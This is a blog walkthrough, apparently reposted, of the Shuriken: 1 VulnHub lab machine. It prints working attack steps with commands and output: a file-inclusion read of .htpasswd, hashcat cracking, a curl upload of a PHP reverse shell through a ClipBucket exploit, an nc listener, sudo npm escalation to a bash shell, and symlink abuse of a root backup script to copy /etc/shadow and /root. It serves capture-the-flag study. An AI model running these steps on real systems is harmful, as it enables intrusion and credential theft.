当前位置:网站首页>Shuriken: 1 vulnhub walkthrough
Shuriken: 1 vulnhub walkthrough
2022-08-02 03:59:00 【xdeclearn】
Shuriken: 1
vulnhub地址:http://www.vulnhub.com/entry/shuriken-1,600/
0x01 Information collection to acquisitionshell
服务器只开放了80端口,dirbCrawl the directory.
==> DIRECTORY: http://192.168.56.121/css/
==> DIRECTORY: http://192.168.56.121/img/
+ http://192.168.56.121/index.php (CODE:200|SIZE:6021)
==> DIRECTORY: http://192.168.56.121/js/
==> DIRECTORY: http://192.168.56.121/secret/
最初以为secret目录下secret.pngThe picture has information hiding,A single operation did not find any information.Check backindex.php页面的js,发现了有意思的东西.
 修改
修改hosts后访问http://broadcast.shuriken.local,发现需要basic auth.
 So try another request
So try another requesthttp://shuriken.local/index.php?referer=,读取到了apache2的默认配置文件/etc/apache2/sites-enabled/000-default.conf.

继续读/etc/apach2/.htpasswd,Got the username and encrypted passworddevelopers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0.
用hashcat结合rockyouDictionary crack password is 9972761drmfsls.
[email protected]:~$ hashcat -m 1600 -a 0 1.txt /usr/share/wordlists/rockyou.txt --show
$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0:9972761drmfsls
进入系统,发现是clipbucket4.0.

在exploit-dbFound an use on it:https://www.exploit-db.com/exploits/44250,成功上传shell.
[email protected]:~$ curl --basic --user "developers:9972761drmfsls" -F "[email protected]_reverse_shell.php" -F "plupload=1" -F "name=anyname.php" http://broadcast.shuriken.local/actions/beats_uploader.php
{
"success":"yes","file_name":"160691880796e48b","extension":"php","file_directory":"CB_BEATS_UPLOAD_DIR"}
[email protected]:~$ nc -lp 8080
Linux shuriken 5.4.0-47-generic #51~18.04.1-Ubuntu SMP Sat Sep 5 14:35:50 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:20:42 up 1:52, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM [email protected] IDLE JCPU PCPU WHAT
root tty1 - 13:28 15:30 0.35s 0.35s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
0x02 提权至server-management
查看sudo -l,发现可以执行npm,这里利用npm run功能,Successfully switched to userserver-management.
先生成一个package.json,内容为:
{
"scripts":{
"dev": "/bin/bash"
}
}
Execute the command in the same directorysudo -u server-management npm run dev,得到第一个flag.
$ cat package.json
{
"scripts":{
"dev":"/bin/bash"}}
$ sudo -u server-management npm run dev
> @ dev /tmp/test
> /bin/bash
id
uid=1000(server-management) gid=1000(server-management) groups=1000(server-management),24(cdrom),30(dip),46(plugdev),116(lpadmin),122(sambashare)
cd /home/server-management
cat user.txt
67528b07b382dfaa490f4dffc57dcdc0
0x03 提权至root
上传运行pspy64The following strange processes were found:
2020/12/03 06:04:01 CMD: UID=0 PID=2772 | /bin/bash /var/opt/backupsrv.sh
查看backupsrv.sh:
[email protected]:/var/opt$ cat backupsrv.sh
cat backupsrv.sh
#!/bin/bash
# Where to backup to.
dest="/var/backups"
# What to backup.
cd /home/server-management/Documents
backup_files="*"
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
观察了一下,该shIt will be executed about once every minute,由于shThe parameters cannot be modified,So deleted here/home/server-management/Documents文件夹,做了/etc到Documents的软连接,Copy it to /var/www/main(注意:需切换到www-data用户),Get it after downloadingshadow文件.
# Before soft connection
-rw-r--r-- 1 root root 49331 Dec 3 06:20 shuriken-Thursday.tgz
[email protected]:/var/backups$ rm ~/Documents -rf
[email protected]:/var/backups$ ln -s /etc /home/server-management/Documents
# After soft connection
-rw-r--r-- 1 root root 1124824 Dec 3 06:22 shuriken-Thursday.tgz
[email protected]:~/Downloads/test/shuriken-Thursday$ cat shadow
root:$6$KEYGm0ZQ$oTT3SYXna/5H61MZCwqvY995xtDqHGaMe5LRrMXNtVLLDVwfoj.DtJ0AQk6wfhAfOW23uR6wqd7UC5I7MPq0a0:18522:0:99999:7:::
daemon:*:18522:0:99999:7:::
bin:*:18522:0:99999:7:::
sys:*:18522:0:99999:7:::
sync:*:18522:0:99999:7:::
games:*:18522:0:99999:7:::
man:*:18522:0:99999:7:::
lp:*:18522:0:99999:7:::
mail:*:18522:0:99999:7:::
news:*:18522:0:99999:7:::
uucp:*:18522:0:99999:7:::
proxy:*:18522:0:99999:7:::
www-data:*:18522:0:99999:7:::
backup:*:18522:0:99999:7:::
list:*:18522:0:99999:7:::
irc:*:18522:0:99999:7:::
gnats:*:18522:0:99999:7:::
nobody:*:18522:0:99999:7:::
systemd-network:*:18522:0:99999:7:::
systemd-resolve:*:18522:0:99999:7:::
syslog:*:18522:0:99999:7:::
messagebus:*:18522:0:99999:7:::
_apt:*:18522:0:99999:7:::
uuidd:*:18522:0:99999:7:::
lightdm:*:18522:0:99999:7:::
whoopsie:*:18522:0:99999:7:::
kernoops:*:18522:0:99999:7:::
pulse:*:18522:0:99999:7:::
avahi:*:18522:0:99999:7:::
hplip:*:18522:0:99999:7:::
server-management:$6$.KeNqlcH$7vLzfrtf2GWWJ.32ZN0mMTJhHlYDE9PQsbrqkcgpnXDAv9hW27b1D/tC/XD1rsN29.DKFXVEqWgVtZxwvSTgE0:18522:0:99999:7:::
vboxadd:!:18522::::::
mysql:!:18522:0:99999:7:::
hashcatDidn't get out for a while,算了,重复上面的步骤,将/rootdown the folder,得到新的flag.
[email protected]:~/Downloads/test$ cat root.txt
d0f9655a4454ac54e3002265d40b2edd
__
____ ____ ____ ________________ _/ |_ ______
_/ ___\/ _ \ / \ / ___\_ __ \__ \\ __\/ ___/
\ \__( <_> ) | \/ /_/ > | \// __ \| | \___ \
\___ >____/|___| /\___ /|__| (____ /__| /____ >
\/ \//_____/ \/ \/
__ .___
___.__. ____ __ __ _______ ____ _____/ |_ ____ __| _/
< | |/ _ \| | \ \_ __ \/ _ \ / _ \ __\/ __ \ / __ |
\___ ( <_> ) | / | | \( <_> | <_> ) | \ ___// /_/ |
/ ____|\____/|____/ |__| \____/ \____/|__| \___ >____ |
\/ \/ \/
_________.__ .__ __
/ _____/| |__ __ _________|__| | __ ____ ____
\_____ \ | | \| | \_ __ \ | |/ // __ \ / \
/ \| Y \ | /| | \/ | <\ ___/| | \
/_______ /|___| /____/ |__| |__|__|_ \\___ >___| /
\/ \/ \/ \/ \/
边栏推荐
猜你喜欢

Alfa: 1 vulnhub walkthrough
SQL: DDL, DML, DQL, DCL corresponding introduction and demonstration

线程池(线程池介绍与使用)

GreenOptic: 1 vulnhub walkthrough

Praying: 1 vulnhub walkthrough

如何计算地球上两点的距离(附公式推导)

TypeScript error error TS2469, error TS2731 solution

第一次手撕代码,如何解出全排列问题

PHP的几个有趣的打开方式:从基本到变态
ES6数组的扩展方法map、filter、reduce、fill和数组遍历for…in for…of arr.forEach
随机推荐
12.什么是JS
微信小程序开发视频加载:[渲染层网络层错误] Failed to load media
New usage of string variable parsing in PHP8.2
Eric靶机渗透测试通关全教程
JS objects, functions and scopes
Query the indexes of all tables in the database and parse them into sql
Dom实现input的焦点触发
PHP图片压缩到指定的大小
[campo/random-user-agent] Randomly fake your User-Agent
13. JS output content and syntax
SQL:DDL、DML、DQL、DCL相应介绍以及演示
查询数据库中所有表的索引,并且解析成sql
[sebastian/diff] A historical change extension library for comparing two texts
(2) Thinkphp6 template engine ** tag
CTF入门之php文件包含
JS对象, 函数和作用域
[league/flysystem]一个优雅且支持度非常高的文件操作接口
IP门禁:手把手教你用PHP实现一个IP防火墙
php函数漏洞总结
Scrapy爬虫遇见重定向301/302问题解决方法